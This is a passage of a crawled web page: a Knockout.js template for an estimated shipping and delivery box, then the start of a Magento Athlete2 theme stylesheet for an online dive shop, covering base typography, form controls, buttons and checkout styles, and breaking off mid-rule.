    <div data-bind="if: estimatedShipping" class="estimated-box  estimated-shipping">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedShippingLabel"></strong> <br>
            <span class="estimated-price" data-bind="html: estimatedShipping"></span>
        </p>
    </div>
    <div data-bind="if: estimatedDelivery"  class="estimated-box  estimated-delivery">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedDeliveryLabel"></strong> <br>
            <span  class="estimated-price" data-bind="html: estimatedDelivery"></span>
        </p>
    </div>
</div>
<!--End-->


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130583
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
